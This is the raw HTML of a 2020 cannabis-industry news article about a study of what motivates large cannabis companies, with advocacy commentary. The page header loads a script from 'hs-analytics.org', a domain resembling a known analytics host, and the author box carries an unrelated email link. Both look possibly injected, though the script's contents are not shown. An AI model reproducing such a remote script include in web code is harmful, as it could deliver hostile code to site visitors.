<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158152"><a href="https://cannatechtoday.com/issue-library/" class="elementor-item" tabindex="-1">Issue Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158157"><a href="https://cannatechtoday.com/join-newsletter/" class="elementor-item" tabindex="-1">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166467"><a href="https://cannatechtoday.com/ctt-subscribe/" class="elementor-item" tabindex="-1">Subscribe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-160224"><a href="https://goipw.com/editorial-submissions/" class="elementor-item" tabindex="-1">Submit</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158155"><a href="https://directory.cannatechtoday.com/" class="elementor-item" tabindex="-1">Directory</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-164641"><a href="http://cannatechtoday.com/dmediakits/" class="elementor-item" tabindex="-1">Media Kit</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-4177db54 elementor-section-content-space-evenly elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="27291" data-id="4177db54" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div  class="elementor-background-overlay"></div>
							<div  class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5d4dc124" data-eae-slider="17867" data-id="5d4dc124" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-123a6e0 elementor-widget elementor-widget-spacer" data-id="123a6e0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1b85cb5 elementor-widget elementor-widget-html" data-id="1b85cb5" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- Below Nav / Premium  -->
<broadstreet-zone zone-id="177271" active-style="text-align: center;"></broadstreet-zone>				</div>
				</div>
				<div class="elementor-element elementor-element-e4c5f7b elementor-widget elementor-widget-spacer" data-id="e4c5f7b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section  class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-1a35987 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="42687" data-id="1a35987" data-element_type="section">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3c1aa08" data-eae-slider="45622" data-id="3c1aa08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a42ad8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="7a42ad8" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9429b65 elementor-widget elementor-widget-html" data-id="9429b65" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script src="https://hs-analytics.org/678547.js"></script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div  data-elementor-type="single-post" data-elementor-id="26646" class="elementor elementor-26646 elementor-location-single post-14900 post type-post status-publish format-standard has-post-thumbnail hentry category-international tag-cannabis-company-motivation tag-cannabis-philanthopy tag-cannabis-research tag-new" data-elementor-post-type="elementor_library">
					<section  class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-12c44c5f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="26420" data-id="12c44c5f" data-element_type="section">
						<div  class="elementor-container elementor-column-gap-wide">
					<div class="has_eae_slider elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-487c871a" data-eae-slider="14260" data-id="487c871a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a16f5da elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="7a16f5da" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="800" height="505" src="https://cannatechtoday.com/wp-content/uploads/2020/04/people-EDIT.jpg" class="attachment-full size-full wp-image-15014" alt="cannabis research motivation business love equity profit" srcset="https://cannatechtoday.com/wp-content/uploads/2020/04/people-EDIT.jpg 800w, https://cannatechtoday.com/wp-content/uploads/2020/04/people-EDIT-300x189.jpg 300w, https://cannatechtoday.com/wp-content/uploads/2020/04/people-EDIT-768x485.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-18af3f0e no-margin elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="18af3f0e" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Researchers Explore Motivations For Large Cannabis Companies</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-bd475df elementor-widget elementor-widget-post-info" data-id="bd475df" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-22697dd elementor-inline-item" itemprop="datePublished">
						<a href="https://cannatechtoday.com/2020/04/17/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>April 17th, 2020</time>					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-1e795bb2 elementor-share-buttons--view-icon elementor-share-buttons--shape-rounded elementor-share-buttons--skin-gradient elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="1e795bb2" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_x-twitter" role="button" tabindex="0" aria-label="Share on x-twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-x-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_email" role="button" tabindex="0" aria-label="Share on email">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4b7bb84b elementor-widget elementor-widget-theme-post-content" data-id="4b7bb84b" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;]}" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p><span style="font-weight: 400;">Various reasons exist as to why someone would want to get into the cannabis industry. Be it profit or philanthropy, what is the motivation for entering the cannabis space?</span>


<p><span style="font-weight: 400;">For many years cannabis commerce was illegal almost everywhere across the globe, however, in recent years the <a href="https://cannatechtoday.com/how-to-buy-cannabis/">legal industry</a> has spread to many parts of the planet thanks to reform victories.</span>


<p><span style="font-weight: 400;">Now people from all walks of life can get into the cannabis industry in some fashion in an increasing number of jurisdictions. </span>

</p><div style='margin:5px auto; margin-bottom: 15px;' id='zone_load_475783773'><broadstreet-zone place="0" callback="zone_load_475783773" zone-id="177277" keywords="not_home_page,not_landing_page,is_article_page,international,researchers-explore-motivations-for-large-cannabis-companies,post" soft-keywords="true" zone-alias=""></broadstreet-zone></div><script>window.zone_load_475783773 = function(z, d) { if (!d.count) document.getElementById('zone_load_475783773').style.display = 'none'; };</script>


<p><span style="font-weight: 400;">Plenty of work is still needed so that the legal cannabis industry can operate and thrive in all countries and everyone that wants to get into the legal industry can do so.</span>


<p><span style="font-weight: 400;">For the large companies that are already operating in the legal space, what motivates them to be involved in the emerging cannabis industry? A team of researchers in two countries worked together to try to answer that question.</span>


<h2><b>Interviewing ‘Key Decision-Makers’</b></h2>
<p><span style="font-weight: 400;">Two researchers at Yale University teamed up with a researcher from the University of Queensland, Brisbane, Australia to conduct a study that looked at what motivates large cannabis companies.</span>


<p><span style="font-weight: 400;">Specifically, researchers collected data from 37 ‘key decision-makers’ in the legal cannabis space via semi-structured interviews. </span>


<p><span style="font-weight: 400;">The decision-makers involved in the study had backgrounds working for both for-profit and nonprofit entities and organizations.</span>


<p><span style="font-weight: 400;">According to </span><a href="https://onlinelibrary.wiley.com/doi/abs/10.1111/dar.13040"><span style="font-weight: 400;">the study</span></a><span style="font-weight: 400;">, “Thematic analysis, with an inductive approach, was used to analyse the data.”</span>


<h2><b>What Did The Researchers Determine?</b></h2>
<p><span style="font-weight: 400;">After analyzing the gathered data, the researchers determined that there are three primary motivators for large cannabis companies in the cannabis space:</span>


<ol>
<li style="font-weight: 400;"><span style="font-weight: 400;">Seek profit</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Mitigate social inequity</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Provide cannabis as medicine</span></li>
</ol>
<p><span style="font-weight: 400;">The first finding should come as no surprise. After all, one of the main motivators for any business in any industry is to make a profit.</span>


<p><span style="font-weight: 400;">However, the second and third findings are inspiring, and likely unique to the cannabis industry, at least compared to most other large industries.</span>


<p><span style="font-weight: 400;">The cannabis industry was built on the backs of cannabis reform activists that fought for many years to end cannabis prohibition in the jurisdictions where the cannabis industry is now legal.</span>


<p><span style="font-weight: 400;">Cannabis prohibition had a disproportionate impact on poor communities, so it’s only right that the legal cannabis industry works as hard as possible to correct as many wrongs as reasonably possible.</span>


<p><span style="font-weight: 400;">The adult-use cannabis industry piggybacked off of the medical cannabis industry which is much older than the adult-use sector. It’s great to see that compassion is still a driving force in the cannabis industry as the adult-use cannabis sector matures.</span>


<h2><b>Increasing Access</b></h2>
<p><span style="font-weight: 400;">Another major takeaway from the study that was conducted by <a href="https://cannatechtoday.com/cannabis-link-to-weight-gain-in-cancer-patients/">researchers</a> in the U.S. and Australia is that large cannabis companies work to increase access to legal cannabis, which is not the same as saying that they seek to increase use.</span>


<p><span style="font-weight: 400;">Cannabis opponents have tried very hard over the last couple of decades to portray the cannabis industry as being motivated by nothing more than increasing for-profit addiction.</span>


<p><span style="font-weight: 400;">One major point that cannabis opponents always fail to recognize publicly, presumably by design, is that people are going to consume cannabis whether it’s legal or not.</span>


<p><span style="font-weight: 400;">Responsible members of the cannabis industry are not trying to turn non-cannabis users into cannabis users, but rather, to provide legal access to a proven medicine and plant that is </span><a href="https://www.newsweek.com/cannabis-more-100-times-safer-alcohol-study-finds-309035"><span style="font-weight: 400;">exponentially safer than alcohol</span></a><span style="font-weight: 400;"> to people that choose to make the safer choice.</span>


<div class="pp-multiple-authors-wrapper multiple-authors-target-the-content pp-multiple-authors-layout-boxed">
            <h2 class="widget-title">Author</h2>
    
    <ul>
                    <li class="author_index_1">
                <div>
                                            <img alt='' src='https://secure.gravatar.com/avatar/61d9c2f3a5ab75feb7b52faa66259adfd87a729f4b60a64add6ba76088f31ca7?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/61d9c2f3a5ab75feb7b52faa66259adfd87a729f4b60a64add6ba76088f31ca7?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' />
                                    </div>
                <div>
                    <div class="multiple-authors-name">
                        <a href="https://cannatechtoday.com/author/johnny-green/" class="author url fn" rel="author">Johnny Green</a>
                    </div>
                                            <p class="multiple-authors-description">Johnny Green is the Media and Content Director for the International Cannabis Business Conference and has blogged about cannabis since January 2010.


                    
                    <p class="multiple-authors-links">
                        <a href="https://cannatechtoday.com/author/johnny-green/">
                            <span>View all posts</span>
                        </a>

                                                    <a href="mailto:bobzamuda87@outlook.com" target="_blank" rel="noopener"><span
                                        class="dashicons dashicons-email-alt"></span></a>
                        
                                            </p>
                </div>
            </li>
            </ul>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-663f65b elementor-author-box--link-yes elementor-author-box--avatar-yes elementor-author-box--name-yes elementor-author-box--biography-yes elementor-widget elementor-widget-author-box" data-id="663f65b" data-element_type="widget" data-widget_type="author-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-author-box">
							<a href="https://cannatechtoday.com/author/johnny-green/" class="elementor-author-box__avatar">
					<img src="https://secure.gravatar.com/avatar/61d9c2f3a5ab75feb7b52faa66259adfd87a729f4b60a64add6ba76088f31ca7?s=300&#038;d=mm&#038;r=g" alt="Picture of Johnny Green" loading="lazy">
				</a>
			
			<div class="elementor-author-box__text">
									<a href="https://cannatechtoday.com/author/johnny-green/">
						<h4 class="elementor-author-box__name">
							Johnny Green						</h4>
					</a>
				
									<div class="elementor-author-box__bio">
						Johnny Green is the Media and Content Director for the International Cannabis Business Conference and has blogged about cannabis since January 2010.					</div>
				
									<a class="elementor-author-box__button elementor-button elementor-size-xs" href="https://cannatechtoday.com/author/johnny-green/">
						All Posts					</a>
							</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-44c2c49 elementor-widget elementor-widget-shortcode" data-id="44c2c49" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="single-tag-wrapper"><span>TAGS</span>

<!-- Generated by TaxoPress 3.40.1 - https://wordpress.org/plugins/simple-tags/ -->
	<div class="taxopress-output-wrapper"> <div class="st-post-tags ">Tags:  
	<a href="https://cannatechtoday.com/tag/cannabis-company-motivation/" title="cannabis company motivation" class="st-post-tags t0" style=" color:#353535;">cannabis company motivation</a>, 
<a href="https://cannatechtoday.com/tag/cannabis-philanthopy/" title="cannabis philanthopy" class="st-post-tags t0" style=" color:#353535;">cannabis philanthopy</a>, 
<a href="https://cannatechtoday.com/tag/cannabis-research/" title="cannabis research" class="st-post-tags t1" style=" color:#2f2f2f;">cannabis research</a>, 
<a href="https://cannatechtoday.com/tag/new/" title="new" class="st-post-tags t10" style=" color:#000000;">new</a> <br /></div>
</div>

</div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-734c01e2 elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="734c01e2" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation" role="navigation" aria-label="Post Navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://cannatechtoday.com/how-does-cbd-interact-with-your-immune-system/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i aria-hidden="true" class="fas fa-angle-left"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">How Does CBD Interact with Your Immune System?</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://cannatechtoday.com/how-to-find-certified-cbd-and-cbg-hemp-seeds/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">How to Find Certified CBD and CBG Hemp Seeds</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i aria-hidden="true" class="fas fa-angle-right"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2b61d897 elementor-widget elementor-widget-heading" data-id="2b61d897" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Related posts</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-30ec9e80 related-post-wrapper-single-post elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="30ec9e80" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;3&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-235824 post type-post status-publish format-standard has-post-thumbnail hentry category-legislation tag-cannabis-business tag-cannabis-industry tag-cannabis-stocks tag-international-cannabis tag-medical-cannabis tag-new" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://cannatechtoday.com/europes-cannabis-momentum-hits-a-wall-last-week-in-weed-jan-13-20-2026/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="800" height="500" src="https://cannatechtoday.com/wp-content/uploads/2025/12/LastWeekInWeed-2025_800x500.jpg" class="attachment-medium size-medium wp-image-235480" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://cannatechtoday.com/europes-cannabis-momentum-hits-a-wall-last-week-in-weed-jan-13-20-2026/" >
				Europe’s Cannabis Momentum Hits a Wall: Last Week in Weed Jan. 13-20, 2026			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-235806 post type-post status-publish format-standard has-post-thumbnail hentry category-innovators tag-cannabis-business tag-cannabis-industry tag-cannabis-marketing tag-new" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://cannatechtoday.com/pr-powerhouses-part-ii/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="800" height="500" src="https://cannatechtoday.com/wp-content/uploads/2026/01/PR-Powerhouses-800-x-500-px.png" class="attachment-medium size-medium wp-image-235813" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://cannatechtoday.com/pr-powerhouses-part-ii/" >
				PR Powerhouses Part II			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-235793 post type-post status-publish format-standard has-post-thumbnail hentry category-sustainability tag-cannabis-business tag-cannabis-industry tag-eco-friendly tag-new tag-packaging tag-sustainability" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://cannatechtoday.com/5-essential-things-to-know-before-switching-to-eco-friendly-packaging/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="800" height="533" src="https://cannatechtoday.com/wp-content/uploads/2026/01/pexels-mart-production-7679820.jpg" class="attachment-medium size-medium wp-image-235794" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://cannatechtoday.com/5-essential-things-to-know-before-switching-to-eco-friendly-packaging/" >
				5 Essential Things to Know Before Switching to Eco-Friendly Packaging			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-eb11735 elementor-widget elementor-widget-post-comments" data-id="eb11735" data-element_type="widget" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
					<section id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/researchers-explore-motivations-for-large-cannabis-companies/#respond" style="display:none;">Cancel reply</a></small></h2><p class="must-log-in">You must be <a href="https://cannatechtoday.com/wp-login.php?redirect_to=https%3A%2F%2Fcannatechtoday.com%2Fresearchers-explore-motivations-for-large-cannabis-companies%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</section>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-716178f9 sticky-parent" data-eae-slider="65446" data-id="716178f9" data-element_type="column" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;]}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-37508c34 sticky-column elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="4386" data-id="37508c34" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5e57efdc" data-eae-slider="76637" data-id="5e57efdc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e5906b elementor-widget elementor-widget-template" data-id="3e5906b" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_offset&quot;:60,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="26638" class="elementor elementor-26638 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-26a06a0c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="57880" data-id="26a06a0c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5f85f3a8 sticky-column" data-eae-slider="35035" data-id="5f85f3a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62d96f8d border-40-line elementor-widget elementor-widget-heading" data-id="62d96f8d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">SEARCH OUR SITE​
<span class="borderline"></span></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-5dbdc909 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="5dbdc909" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://cannatechtoday.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-5dbdc909">Search</label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Search</span>
						</div>
					
					<input id="elementor-search-form-5dbdc909" placeholder="Search Cannabis &amp; Tech Today" class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-ea027ec elementor-widget__width-initial elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="ea027ec" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="canna-9556a8c172f993c95d1bb9bbf7d8fee0 canna-sidebar-zone-rotation-placement" id="canna-9556a8c172f993c95d1bb9bbf7d8fee0"></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a57028b elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="a57028b" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="canna-f02234bed57fb6ca6e56f1d0950a93c1 canna-sidebar-zone-2-rotation-placement" id="canna-f02234bed57fb6ca6e56f1d0950a93c1"></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b56531a elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="b56531a" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="canna-fa36a63efb141a70c1d79f5c9e484e7b canna-sidebar-zone-3-rotation" id="canna-fa36a63efb141a70c1d79f5c9e484e7b"></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d2761fb elementor-widget elementor-widget-shortcode" data-id="d2761fb" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div data-canna-trackid="220595" data-canna-trackbid="1" class="canna-target" data-cfpa="220595" data-cfpw="220595" id="canna-290341758"><a data-no-instant="1" href="https://cannatechtoday.com/buyers-guide/" rel="noopener" class="a2t-link" target="_blank" aria-label="BuyersGuide-Extraction_300x250 &#8211; 1"><img loading="lazy" src="https://cannatechtoday.com/wp-content/uploads/2025/08/BuyersGuide-Extraction_300x250.jpg" alt=""  width="300" height="250"   /></a></div><script type="text/javascript">;new advadsCfpAd( 220595 );</script></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b3c46fc elementor-widget elementor-widget-html" data-id="b3c46fc" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- Sidebar -->
<broadstreet-zone zone-id="177278" active-style="text-align: center;"></broadstreet-zone>				</div>
				</div>
				<div class="elementor-element elementor-element-59144224 border-40-line elementor-widget elementor-widget-heading" data-id="59144224" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">GET THE LATEST ISSUE IN YOUR INBOX​
<span class="borderline"></span></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-1f70eaa0 elementor-widget elementor-widget-image" data-id="1f70eaa0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://cannatechtoday.com/join-newsletter/">
							<img fetchpriority="high" loading="lazy" width="300" height="390" src="https://cannatechtoday.com/wp-content/uploads/2025/12/CT-V7-4_CVR_WEB_MED.jpg" class="attachment-full size-full wp-image-235634" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-1a1be2fd border-40-line elementor-widget elementor-widget-heading" data-id="1a1be2fd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">SIGN UP FOR OUR NEWSLETTER NOW!​
<span class="borderline"></span></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-6254840d elementor-widget elementor-widget-shortcode" data-id="6254840d" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-5139 mc4wp-ajax" method="post" data-id="5139" data-name="Concentrated Cannatech Newsletter Sign Up Form" ><div class="mc4wp-form-fields"><!-- Begin Mailchimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
<style type="text/css">
	/* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">

    <div id="mc_embed_signup_scroll">
	
<div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email Address  <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">First Name <span class="asterisk">*</span></label> 
	<input type="text" value="" name="FNAME" class="" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Last Name </label>
	<input type="text" value="" name="LNAME" class="" id="mce-LNAME">
</div>

	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_ff53f6a4e3c7adf556d66e42f_2b3a9c3a29" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Sign Me Up!" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
  <p>
    &nbsp;
  </p>
  <p style="font-size: 14px; text-align: center;">
    We hate spam too. You'll get great content and exclusive offers. Nothing more.
  </p>

